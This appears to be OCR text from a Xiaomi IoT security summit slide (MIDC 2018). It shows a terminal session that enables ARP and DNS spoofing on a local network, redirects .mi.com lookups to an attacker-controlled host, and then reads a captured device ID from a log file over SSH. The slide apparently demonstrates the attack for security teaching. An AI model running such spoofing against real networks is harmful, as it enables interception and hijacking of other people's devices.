 MIDC·2018
小米IoT安全峰会
mi
安全基线
192.168.1.0/24 > 192.168.1.201 » dns.spoof on
[14:50:37] [sys.log] [inf] Enabling forwarding.
192.168.1.0/24 > 192.168.1.201 » [14:50:52] [endpoint.new] Endpoint 192.168.1.208 detected as 4 9.
192.168.1.0/24 > 192.168.1.201 » arp.spoof on
[14:51:30] [sys.log] [inf] Enabling forwarding.
192.168.1.0/24 > 192.168.1.201 » [14:51:30] [sys.log] [inf] ARP spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.201 » [14:51:38] [sys.log] [inf] [dns] Sending spoofed DNS reply for .mi.com (->192.168.1.181) to
192.168.1.0/24 > 192.168.1.201 »
× root@192.168.1.181 (ssh)
→ ~ cd /var/www/html/v1
→ v1 ls
did.log index.php info
→ v1 cat did.log
→ v1 cat did.log
→ v1 cat did.log
109088599#